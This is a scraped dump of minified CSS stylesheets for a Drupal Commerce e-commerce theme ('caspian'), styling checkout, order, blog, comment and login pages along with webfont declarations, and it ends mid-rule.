.view-commerce-cart-summary{margin-top:5px;}.page-checkout-review #commerce-checkout-form-review table.commerce-price-formatted-components{margin:0;}.page-checkout-review #commerce-checkout-form-review fieldset.commerce_payment .fieldset-wrapper{padding:0 10px;}.page-checkout-review #commerce-checkout-form-review fieldset.commerce_payment .fieldset-wrapper label{float:none;}.page-user-orders ul.action-links{list-style:none;margin:1.5em 0 2em 0.5em;}.page-user-orders ul.action-links li a{background:white;background:-moz-linear-gradient(top,white 0%,#dddddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,white),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,white 0%,#dddddd 100%);background:-o-linear-gradient(top,white 0%,#dddddd 100%);background:-ms-linear-gradient(top,white 0%,#dddddd 100%);background:linear-gradient(to bottom,white 0%,#dddddd 100%);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr='white',endColorstr='#dddddd');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='white',endColorstr='#dddddd')";-moz-border-radius:11px;-webkit-border-radius:11px;-khtml-border-radius:11px;border-radius:11px;border-color:#DDDDDD #BBBBBB #999999;border-style:solid;border-width:1px;color:#333333;font-size:12px;font-weight:bold;padding:3px 10px 4px;text-decoration:none;text-shadow:0 1px 1px #FFFFFF;}.page-user-orders .field-name-commerce-order-total{*zoom:1;}.page-user-orders .field-name-commerce-order-total:before,.page-user-orders .field-name-commerce-order-total.cf:after{content:" ";display:table;}.page-user-orders .field-name-commerce-order-total:after{clear:both;}.page-user-orders .field-name-commerce-order-total:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.page-user-orders .field-name-commerce-order-total .commerce-price-formatted-components tr.component-type-commerce-price-formatted-amount{background-color:transparent;color:#000000;}.page-user-orders .field-name-commerce-customer-billing,.page-user-orders .field-name-commerce-customer-shipping{float:left;margin:5px 3% 0 0;width:45%;}.page-user-orders .field-name-commerce-customer-billing .field-label,.page-user-orders .field-name-commerce-customer-shipping .field-label{background-color:#E5E5E5;font-size:14px;padding:7px 10px;}.page-user-orders .field-name-commerce-customer-billing .field-items,.page-user-orders .field-name-commerce-customer-shipping .field-items{padding:5px;}.page-user-orders .commerce-backoffice-order-status-form{clear:both;padding:20px 0;}.page-user-orders .commerce-backoffice-order-status-form .form-type-select,.page-user-orders .commerce-backoffice-order-status-form .form-submit{display:inline;}.view-commerce-backoffice-user-orders th a{color:#777777;text-decoration:none;}.view-commerce-backoffice-user-orders th a img{vertical-align:baseline;}.view-commerce-backoffice-order-messages{}.view-commerce-backoffice-order-messages table{width:100%;}.view-commerce-backoffice-order-messages th{color:#777777;font-size:13px;padding:0 10px 10px;text-align:left;text-transform:uppercase;}.view-commerce-backoffice-order-messages td{background-color:transparent;padding:25px 10px;}.view-commerce-backoffice-order-messages tr.even,.view-commerce-backoffice-order-messages tr.odd{background-color:transparent;}.view-commerce-backoffice-order-messages .views-field-timestamp{color:#898A8C;font-size:13px;}.view-commerce-backoffice-order-messages h2.title{background-color:#E5E5E5;font-size:14px;padding:7px 10px;}.view-commerce-backoffice-order-messages .commerce_order_state,.view-commerce-backoffice-order-messages .commerce_order_payment_entered{border:1px solid #E5E5E5;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;padding:4px 7px;}#commerce-backoffice-order-message-form fieldset{position:relative;margin:0;margin-top:40px;padding-top:20px;}#commerce-backoffice-order-message-form fieldset legend{position:absolute;top:-10px;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper{background-color:#ececec;padding:15px;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .form-item label{float:left;padding-right:8px;text-align:right;width:110px;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .form-item label:after{clear:both;content:":";}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .form-textarea-wrapper{float:left;width:65%;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper{clear:both;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .fieldset-wrapper{font-size:11px;margin:0 auto;width:80%;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .form-item{margin-top:0;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .form-item label{text-align:inherit;width:inherit;}#commerce-backoffice-order-message-form fieldset .fieldset-wrapper .filter-wrapper .form-submit{font:normal 16px/21px "Open Sans",Arial,sans-serif;line-height:30px;padding:4px 15px;}.front .zone-content{margin-bottom:0;}.front .region-content-inner{min-height:100%;padding:0;}.page-blog .region-content .view-content .views-row,.page-blog .region-content .view-content .views-row-even{clear:none;float:none;}.page-blog .region-content .view-content .views-row{border:1px solid #E0E3E6;display:block;margin:15px 0px;padding:0px;width:auto;}.page-blog .region-content .view-content .views-row .node-blog-post{padding:10px 15px;position:relative;}.page-blog .region-content .view-content .views-row h2{font-size:18px;font-weight:400;margin-bottom:0;text-transform:uppercase;}.page-blog .region-content .view-content .views-row h2 a{color:#656565;text-decoration:none;}.page-blog .region-content .view-content .views-row .submitted{color:#A0A0A0;font-size:12px;margin:5px 0;text-transform:uppercase;}.page-blog .region-content .view-content .views-row .submitted a{color:#A0A0A0;}.page-blog .region-content .view-content .views-row .content .field-name-field-image{margin:0 0 15px;}.page-blog .region-content .view-content .views-row .content .field-type-taxonomy-term-reference .field-items .field-item{padding-right:3px;}.page-blog .region-content .view-content .views-row .content .field-name-field-tags{border-top:1px dotted #777777;font-size:11px;margin-bottom:5px;padding:3px;}.page-blog .region-content .view-content .views-row .content .field-name-field-blog-category{font-size:11px;padding:3px;}.page-blog .region-content .view-content .views-row .node-links{font-size:12px;}.page-blog .region-content .view-content .views-row .node-links a{font-size:12px;font-weight:600;text-decoration:none;}.page-blog .region-content .view-content .views-row .node-links ul li{margin:0;}.node-type-blog-post h1#page-title,.node-type-blog-post .comment-wrapper .title{color:#656565;font-weight:400;margin-bottom:0;text-transform:uppercase;}.node-type-blog-post .submitted{color:#A0A0A0;font-size:12px;margin:5px 0;text-transform:uppercase;}.node-type-blog-post .submitted a{color:#A0A0A0;}.node-type-blog-post .content .field-name-field-image{margin:0 0 15px;}.node-type-blog-post .content .field-type-taxonomy-term-reference .field-items .field-item{padding-right:3px;}.node-type-blog-post .content .field-name-field-tags{border-top:1px dotted #777777;font-size:11px;margin-bottom:5px;padding:3px;}.node-type-blog-post .content .field-name-field-blog-category{font-size:11px;padding:3px;}article.comment{padding:10px 4px 5px 4px;}article.comment header em{-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;float:right;font-size:12px;font-style:normal;padding:2px 4px;text-transform:uppercase;}article.comment header em.new{background-color:#207cca;color:#ffffff;}article.comment header em.unpublished{font-weight:700;}article.comment footer.comment-submitted{border-bottom:1px dotted #E0E3E6;font-size:12px;margin:5px 0;text-transform:uppercase;}article.comment .field-name-comment-body{padding:0px 10px;}article.comment .comment-links{font-size:13px;padding:5px;text-transform:uppercase;}.comment-wrapper{padding:0px 12px;}.comment-wrapper .title{border-bottom:1px dotted #656565;color:#656565;font-weight:400;margin-bottom:0;text-transform:uppercase;}.comment-wrapper h2.comment-form{border-bottom:1px solid #E0E3E6;margin-top:20px;}.comment-form{background-color:#ececec;padding:15px;}.comment-form .form-wrapper{*zoom:1;clear:both;float:none;}.comment-form .form-wrapper:before,.comment-form .form-wrapper.cf:after{content:" ";display:table;}.comment-form .form-wrapper:after{clear:both;}.comment-form .form-item{clear:left;}.comment-form .form-item.form-item-notify label,.comment-form .form-item.form-item-notify-type label{float:none;}.comment-form .form-item.form-item-notify label:after,.comment-form .form-item.form-item-notify-type label:after{content:none;}.comment-form .form-item label{float:left;padding-right:8px;text-align:right;width:110px;}.comment-form .form-item label:after{clear:both;content:":";}.comment-form .form-item .form-radios,.comment-form .form-item .form-checkboxes{float:left;}.comment-form .form-item .form-radios label,.comment-form .form-item .form-checkboxes label{float:inherit;text-align:inherit;width:auto;}.comment-form .form-item .form-radios label:after,.comment-form .form-item .form-checkboxes label:after{content:none;}.comment-form .form-item .form-radios .form-item,.comment-form .form-item .form-checkboxes .form-item{white-space:nowrap;}.comment-form .form-item .form-radios .form-item label,.comment-form .form-item .form-checkboxes .form-item label{float:none;text-align:inherit;width:auto;}.comment-form .form-item .description{clear:both;}.comment-form #edit-author--2{margin:0;}.comment-form #edit-author--2 label{display:inline;}.comment-form .form-textarea-wrapper{float:left;width:65%;}.comment-form .filter-wrapper{clear:both;}.comment-form .filter-wrapper .fieldset-wrapper{font-size:11px;margin:0 auto;width:80%;}.comment-form .filter-wrapper .form-item{margin-top:0;}.comment-form .filter-wrapper .form-item label{float:inherit;text-align:inherit;width:inherit;}.comment-form .filter-wrapper .form-submit{font:normal 16px/21px "Open Sans",Arial,sans-serif;line-height:30px;padding:4px 15px;}.comment-form .filter-wrapper .form-actions{clear:both;}.links.node-links{float:right;margin-top:10px;margin-right:15px;padding:5px;white-space:nowrap;}.node-teaser .links.node-links{float:none;}.node-links .links{background-color:#ececec;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;padding:3px 5px;}.node-teaser .links.node-links .links{background-color:transparent;}.node-teaser .links.node-links .links li{margin:0;padding:0;}.node-teaser .links.node-links .links .node-readmore a,.node-teaser .links.node-links .links .comment-comments a,.node-teaser .links.node-links .links .comment-new-comments a{border:1px solid #275a84;border-right-width:0;color:#4386be;margin:4px 0;padding:4px 8px;}.node-teaser .links.node-links .links .comment-new-comments{border-left-width:0;border-right-width:1px;margin-left:-1px;}.node-teaser .links.node-links .links .comment-new-comments:hover{background-color:transparent;}.node-teaser .links.node-links .links .comment-new-comments a{color:#ff2424;}.node-teaser .links.node-links .links li:hover a{background-color:#e7f3fd;cursor:pointer;}.node-teaser .links.node-links .links .first a{-moz-border-radius-topleft:3px;border-top-left-radius:3px;-moz-border-radius-top-left:3px;-webkit-border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px;-moz-border-radius-bottom-left:3px;-webkit-border-bottom-left-radius:3px;padding-right:8px;}.node-teaser .links.node-links .links .last a{-moz-border-radius-topright:3px;border-top-right-radius:3px;-moz-border-radius-top-right:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px;-moz-border-radius-bottom-right:3px;-webkit-border-bottom-right-radius:3px;border-right-width:1px;padding-right:8px;}.page-user,.page-checkout{}.page-user #user_register_form,.page-user #user_login_form,.page-user .create-account,.page-user #user_pass_form,.page-checkout #user_register_form,.page-checkout #user_login_form,.page-checkout .create-account,.page-checkout #user_pass_form{clear:both;float:none;width:auto;}.page-user #user-register-form .form-submit,.page-user #user-profile-form .form-submit,.page-user #user_login_form .form-submit,.page-user #user_pass_form .form-submit,.page-checkout #user-register-form .form-submit,.page-checkout #user-profile-form .form-submit,.page-checkout #user_login_form .form-submit,.page-checkout #user_pass_form .form-submit{background:#199107;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#60aa20),color-stop(1,#199107));background:-moz-linear-gradient(top center,#60aa20 0%,#199107 100%);border:0;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:#ffffff;padding:10px 15px;}.page-user #user-register-form .form-submit:hover,.page-user #user-profile-form .form-submit:hover,.page-user #user_login_form .form-submit:hover,.page-user #user_pass_form .form-submit:hover,.page-checkout #user-register-form .form-submit:hover,.page-checkout #user-profile-form .form-submit:hover,.page-checkout #user_login_form .form-submit:hover,.page-checkout #user_pass_form .form-submit:hover{background:#60aa20;}.page-user #user-register-form h1,.page-user #user_login_form h1,.page-user .create-account h2,.page-user #user_pass_form h1,.page-checkout #user-register-form h1,.page-checkout #user_login_form h1,.page-checkout .create-account h2,.page-checkout #user_pass_form h1{font:normal 300 38px/38px "Open Sans",Arial,sans-serif;}.page-user form#user-register-form .form-item-pass,.page-user form#user-profile-form .form-item-pass,.page-checkout form#user-register-form .form-item-pass,.page-checkout form#user-profile-form .form-item-pass{position:relative;margin-bottom:80px;}.page-user form#user-register-form .form-item-pass .password-parent,.page-user form#user-profile-form .form-item-pass .password-parent,.page-checkout form#user-register-form .form-item-pass .password-parent,.page-checkout form#user-profile-form .form-item-pass .password-parent{width:inherit;}.page-user form#user-register-form .form-item-pass .password-parent .password-strength,.page-user form#user-profile-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-register-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-profile-form .form-item-pass .password-parent .password-strength{background-color:#eeeeee;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;margin-top:0;padding:10px;position:absolute;bottom:-50px;width:90%;}.page-user form#user-register-form .form-item-pass .confirm-parent,.page-user form#user-profile-form .form-item-pass .confirm-parent,.page-checkout form#user-register-form .form-item-pass .confirm-parent,.page-checkout form#user-profile-form .form-item-pass .confirm-parent{width:inherit;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm{background-color:#eeeeee;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;margin-top:0;padding:5px 10px 10px 10px;position:absolute;bottom:-80px;width:90%;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm .ok,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .ok,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm .ok,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .ok{color:#60aa20;font-weight:bold;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm .error,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .error,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm .error,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .error{color:#EA2C2C;font-weight:bold;}.page-user form#user-register-form .form-item-pass .password-suggestions,.page-user form#user-profile-form .form-item-pass .password-suggestions,.page-checkout form#user-register-form .form-item-pass .password-suggestions,.page-checkout form#user-profile-form .form-item-pass .password-suggestions{width:inherit;}.page-user form#user-register-form .form-item-pass .password-suggestions ul,.page-user form#user-profile-form .form-item-pass .password-suggestions ul,.page-checkout form#user-register-form .form-item-pass .password-suggestions ul,.page-checkout form#user-profile-form .form-item-pass .password-suggestions ul{margin-left:20px;}.page-user form#user-register-form .form-actions,.page-user form#user-profile-form .form-actions,.page-checkout form#user-register-form .form-actions,.page-checkout form#user-profile-form .form-actions{margin-top:90px;}.page-user form#user-register-form .form-actions .form-submit,.page-user form#user-profile-form .form-actions .form-submit,.page-checkout form#user-register-form .form-actions .form-submit,.page-checkout form#user-profile-form .form-actions .form-submit{float:left;}.page-user form#user-register-form .form-actions .back-to-login,.page-user form#user-profile-form .form-actions .back-to-login,.page-checkout form#user-register-form .form-actions .back-to-login,.page-checkout form#user-profile-form .form-actions .back-to-login{float:right;margin:0;}.page-user form#user-register-form .form-actions .back-to-login .login-account,.page-user form#user-profile-form .form-actions .back-to-login .login-account,.page-checkout form#user-register-form .form-actions .back-to-login .login-account,.page-checkout form#user-profile-form .form-actions .back-to-login .login-account{display:block;float:left;}.page-user form#user-login,.page-checkout form#user-login{}.page-user form#user-login #user_login_form,.page-checkout form#user-login #user_login_form{border:0;border-bottom:1px solid #444;padding-right:0;padding-bottom:20px;}.page-user form#user-login #user_login_form .login-password,.page-checkout form#user-login #user_login_form .login-password{color:#2698f2;}.page-user form#user-login #user_login_form .login-password:hover,.page-checkout form#user-login #user_login_form .login-password:hover{color:#2698f2;text-decoration:underline;}.page-user form#user-login .create-account,.page-checkout form#user-login .create-account{margin-top:20px;}.page-user form#user-pass .form-actions,.page-checkout form#user-pass .form-actions{float:left;margin-right:20px;}.page-user form#user-pass .back-to-login,.page-checkout form#user-pass .back-to-login{float:right;margin:1em 0;padding-top:9px;}.page-user a.login-register,.page-user a.login-account,.page-checkout a.login-register,.page-checkout a.login-account{background:#207cca;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2698f2),color-stop(1,#207cca));background:-moz-linear-gradient(top center,#2698f2 0%,#207cca 100%);-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:white;font-size:16px;margin-left:0px;padding:15px 20px;}.page-user a.login-register:hover,.page-user a.login-account:hover,.page-checkout a.login-register:hover,.page-checkout a.login-account:hover{background:#2698f2;}.page-user a.login-register,.page-checkout a.login-register{display:block;float:left;margin-top:20px;}.page-user a.login-account,.page-checkout a.login-account{display:block;font-size:14px;padding:10px 15px;}.page-user .block-system-main{margin:10px;}.page-user .profile h3{border-bottom:0 transparent;background-color:#ECECEC;clear:both;color:#898A8C;font-size:1.1em;margin-top:20px;padding:5px 10px;text-transform:uppercase;}.page-user .profile ul.user-information{width:100%;}.page-user .profile ul.user-information li{border-bottom:1px solid #444;float:left;height:150px;list-style:none;list-style-image:none;min-height:150px;margin-bottom:20px;position:relative;padding-bottom:30px;width:100%;}.page-user .profile ul.user-information li h4{font-size:14px;text-transform:uppercase;}.page-user .profile ul.user-information li a{border:1px solid #D8D8D8;padding:5px 10px;position:absolute;bottom:10px;}.page-user .profile ul.user-information li a:hover{cursor:pointer;text-decoration:underline;}.page-user .profile ul.user-information li .view-commerce-backoffice-user-orders td{padding:10px;}.page-user .profile ul.user-recent-orders{list-style:none;list-style-image:none;}.page-user .profile ul.user-recent-orders li{list-style:none;list-style-image:none;}.page-user .tabs ul{}.page-user .tabs ul.primary{border-bottom:1px solid #D8D8D8;border-top:1px solid #D8D8D8;margin:0 0 30px 0;}.page-user .tabs ul.primary li{float:left;padding:10px 0;}.page-user .tabs ul.primary li.active a{color:#000000;font-weight:bold;}.page-user .tabs ul.primary li a{background-color:transparent;border:0 none;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#898A8C;}.page-user .tabs ul.primary li a .active{color:#000000;font-weight:bold;}.page-user .tabs ul.secondary{border-bottom:0 transparent;}.page-user .tabs ul.secondary li{border-right:0 transparent;float:left;padding:0.5em 0;}.page-user .tabs ul.secondary li a{color:#898A8C;border:1px solid #D8D8D8;padding:5px 10px;}.page-user .tabs ul.secondary li a.active{color:#000000;font-weight:bold;text-decoration:underline;}.page-user-addressbook ul.action-links{list-style:none;margin:1.5em 0 2em 0.5em;}.page-user-addressbook ul.action-links li a{background:white;background:-moz-linear-gradient(top,white 0%,#dddddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,white),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,white 0%,#dddddd 100%);background:-o-linear-gradient(top,white 0%,#dddddd 100%);background:-ms-linear-gradient(top,white 0%,#dddddd 100%);background:linear-gradient(to bottom,white 0%,#dddddd 100%);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr='white',endColorstr='#dddddd');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='white',endColorstr='#dddddd')";-moz-border-radius:11px;-webkit-border-radius:11px;-khtml-border-radius:11px;border-radius:11px;border-color:#DDDDDD #BBBBBB #999999;border-style:solid;border-width:1px;color:#333333;font-size:12px;font-weight:bold;padding:3px 10px 4px;text-decoration:none;text-shadow:0 1px 1px #FFFFFF;}.page-user-addressbook .view-commerce-addressbook-defaults .views-field{background-color:#F0F0F0;border:1px solid #D8D8D8;float:left;margin:0 15px 20px 0;padding:20px;min-width:200px;}.page-user-addressbook .view-commerce-addressbook td{display:block;padding:0;}.page-user-addressbook .view-commerce-addressbook td .views-field{border:1px solid #D8D8D8;margin:0 15px 15px 0;padding:20px;position:relative;}.page-user-addressbook .view-commerce-addressbook td .views-field .field-name-commerce-customer-address{color:#5F6061;font-size:13px;margin-bottom:15px;}.page-user-addressbook .view-commerce-addressbook td .views-field .ajax-progress-throbber{position:absolute;top:0;right:0;}.page-user-addressbook #commerce-addressbook-billing-list,.page-user-addressbook #commerce-addressbook-shipping-list{clear:both;}html.js #commerce-backoffice-message-form fieldset .fieldset-legend{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_add.png);background-position:0 50%;padding:0 0 0 30px;}#commerce-backoffice-message-form .fieldset-legend a{color:#2698F2;font-family:'Open Sans',sans-serif;font-weight:700;text-decoration:none;text-transform:uppercase;}.not-logged-in #block-connector-one-click-block{margin-left:10px;}.not-logged-in #block-connector-one-click-block .connector-button{color:transparent;cursor:pointer;height:30px;width:30px;margin-right:10px;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-facebook{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_facebook.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-twitter{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_twitter.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-google{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_google.png) no-repeat;}.in-maintenance{margin:0;}.in-maintenance .body-wrapper{border-top:5px solid #8E8E8E;}.in-maintenance #branding,.in-maintenance #page{margin:0 auto;width:960px;}.in-maintenance #branding{padding:20px 0 10px 0;}.in-maintenance #page .page-wrapper{background:#fff;padding:10px 10px 20px 10px;}
body{background:#ececec url(/sites/all/themes/caspian/images/bg.png) left top;}.responsive-layout-mobile .facetapi-lists{display:none;}.responsive-layout-mobile .selectnav{display:block;}.block-menu-user-menu .content ul.menu li.first{border-right:1px solid #ffffff;padding-right:7px;}.block-menu-user-menu .content ul.menu li.last{padding-left:7px;}.block-menu-user-menu .content ul.menu li a.active{background-color:#cecece;color:#000;text-decoration:none;}.block-menu-user-menu .content ul.menu li a.active:hover,.block-menu-user-menu .content ul.menu li a:hover{background-color:#717171;text-decoration:none;}.block-shopping-cart-block .content{background-color:#ffffff;background-image:url(/sites/all/themes/caspian/images/picto_cart.png);}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background-color:#2698F2;}#region-breadcrumb .pseudo-breadcrumb li a{background:url(/sites/all/themes/caspian/images/btn_close.png) left center no-repeat;}.zone-content-wrapper .zone-content{background-color:#FFFFFF;}.front .zone-content-wrapper .zone-content{padding-top:0;}.region-sidebar-first .block-facetapi ul li a.facetapi-inactive{padding-left:0px;}#promotional_banner{background-color:#2698F2;color:#FFFFFF;font-family:'Open Sans',sans-serif;font-size:16px;padding:5px 10px 20px 10px;position:relative;top:0;}#promotional_banner .promotional_banner_saving{display:block;font-size:28px;font-weight:900;line-height:38px;padding:0;text-transform:uppercase;width:100%;}#promotional_banner .promotional_banner_special_offer{background-color:#FFFFFF;border:1px solid #CCC;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:#2698F2;font-size:14px;font-weight:700;padding:4px 12px;position:absolute;top:10px;right:10px;text-transform:capitalize;}.block-shipping-discount{}.block-shipping-discount #shipping{background-color:#000000;border:6px solid #ffffff;color:#2698F2;display:block;font-size:13px;line-height:24px;text-align:center;margin-top:20px;padding:10px 5px 20px 5px;}.block-shipping-discount #shipping #shipping_message span{border-bottom:1px solid #ffffff;display:block;color:white;font-size:20px;padding:10px 0 4px 0;text-transform:uppercase;}.block-shipping-discount #shipping #shipping_message span em{font-size:27px;font-style:normal;}.block-shipping-discount #shipping #shipping_currency{display:block;font-size:27px;margin-top:2px;}.block-shipping-discount #shipping #shipping_message{font-family:"Open Sans",sans-serif;font-weight:400;}.block-shipping-discount #shipping #shipping_message span,.block-shipping-discount #shipping #shipping_message span em,.block-shipping-discount #shipping #shipping_currency{font-family:"Open Sans",sans-serif;font-weight:700;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content,#zone-postscript .block-blog-block .views-field-title .field-content{border:1px solid #5f5f5f;background:transparent url(/sites/all/themes/caspian/images/bg_ad_push_headline.png) left top;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{background:none;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a:hover,#zone-postscript .block-blog-block .views-field-title .field-content a:hover{background:transparent url(/sites/all/themes/caspian/images/bg_blog_headline.png) left top;}#zone-postscript .view-ad-push .views-row:hover .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block:hover .views-field-title .field-content a{background:transparent url(/sites/all/themes/caspian/images/bg_blog_headline.png) left top;}.section-footer{background-color:#3f3f3f;}.zone-footer-wrapper{background-color:#494949;}.section-footer ul.menu li.expanded span,.section-footer ul.menu li.expanded a{color:#ffffff;}.section-footer ul.menu li.expanded ul.menu li a{color:#c1c1c1;}#block-menu-menu-social-connection h2{background-color:#262626;color:#eeeeee;}#block-menu-menu-social-connection .content ul.menu li{color:#eeeeee;}#block-menu-menu-social-connection .content ul.menu li:hover{background-color:#cecece;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}#block-menu-menu-social-connection .content ul.menu li span,#block-menu-menu-social-connection .content ul.menu li a{color:#eeeeee;}#block-menu-menu-social-connection .content ul.menu li a.facebook{background:url(/sites/all/themes/caspian/images/icon_facebook.png) 2% 50% no-repeat;}#block-menu-menu-social-connection .content ul.menu li a.twitter{background:url(/sites/all/themes/caspian/images/icon_twitter.png) 2% 50% no-repeat;}#block-menu-menu-social-connection .content ul.menu li a.pinterest{background:url(/sites/all/themes/caspian/images/icon_pinterest.png) 2% 50% no-repeat;}.zone-footer2-wrapper{background-color:#3f3f3f;color:#eeeeee;}.view-collection-taxonomy-term .products-per-collection li header,.page-products .view-display-products li header{background:url(/sites/all/themes/caspian/images/bg_product_attributes_top.png) center top no-repeat;}.view-collection-taxonomy-term .view-content .item-list{clear:both;}.view-collection-taxonomy-term .view-content .item-list h3{position:relative;}.view-collection-taxonomy-term .view-content .item-list h3 span{display:block;position:absolute;top:0px;}.view-collection-taxonomy-term .view-content .item-list h3 .collection{background:url(/sites/all/themes/caspian/images/bg.png) repeat scroll left top #ececec;font-size:0.8em;padding:0 0 4px;text-transform:uppercase;}.view-collection-taxonomy-term .view-content .item-list h3 .collection a{background-color:#FFFFFF;color:#B8B8B8;display:block;padding:5px;}.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row{display:inline;height:auto;margin:0;padding-right:5px;padding-bottom:30px;width:230px;}.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row:nth-child(4n+5){clear:left;float:left;}.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row h2{font-size:14px;height:35px;line-height:16px;margin:0 4px;}div.commerce_kickstart_add_to_cart_overlay{background:transparent url(/sites/all/themes/caspian/images/bg_add_to_cart_overlay.png) left top;}div.messages.commerce-kickstart-add-to-cart{background-color:#d6e5ec;border-color:#6bb0cb;}div.messages.commerce-kickstart-add-to-cart .message-inner .added-product-title{color:#2698f2;}div.messages.commerce-kickstart-add-to-cart .message-inner .button-wrapper .button.checkout{background-color:#2698F2;}div.messages.commerce-kickstart-add-to-cart .message-inner .button-wrapper .button.continue{background-color:#b3b3b3;}div.messages.commerce-kickstart-add-to-cart .message-inner .commerce-kickstart-add-to-cart-close{background:url(/sites/all/themes/caspian/images/btn_add-to-cart-close.png) no-repeat 0 0;}.node-teaser .links.node-links .links .node-readmore a{background:transparent url(/sites/all/themes/caspian/images/icon_read-more.png) 95% center no-repeat;color:#4386be;padding-right:15px;}.node-teaser .links.node-links .links .comment-comments a{background:transparent url(/sites/all/themes/caspian/images/icon_chat.png) 15% center no-repeat;padding-left:20px;}.node-teaser .links.node-links .links .comment-comments a span{display:block;float:left;text-indent:-9999px;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-facebook{background:url(/sites/all/themes/caspian/images/btn_facebook.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-twitter{background:url(/sites/all/themes/caspian/images/btn_twitter.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-google{background:url(/sites/all/themes/caspian/images/btn_google.png) no-repeat;}


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css
body_size: 12402
content:
@import url("//hello.myfonts.net/count/254303");@font-face{font-family:'SommetSlabBlack';src:url(/sites/all/themes/caspian/css/webfonts/254303_0_0.eot);src:url(/sites/all/themes/caspian/css/webfonts/254303_0_0.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/caspian/css/webfonts/254303_0_0.woff) format('woff'),url(/sites/all/themes/caspian/css/webfonts/254303_0_0.ttf) format('truetype');}body{overflow-y:hidden;}.responsive-layout-normal 
	#page{background:#232323;max-width:905px;margin:0 auto;padding:0;box-shadow:1px 1px 3px #000000;}.responsive-layout-narrow 
	#page{background:#232323;max-width:100%;margin:0;padding:0;box-shadow:1px 1px 3px #000000;}.section-content{background:url(/sites/all/themes/caspian/images/bg-content.jpg) repeat-x #b7b7b7 !important;height:100%;min-height:500px;width:100%;max-width:905px;margin:0 auto;}.responsive-layout-normal 
	#section-content .container-24{width:100%;max-width:897px;}.responsive-layout-narrow 
	#section-content .container-24{width:100%;max-width:100%;}.responsive-layout-normal 
	#section-content .container-24 .grid-24{width:100%;max-width:877px;}.responsive-layout-narrow 
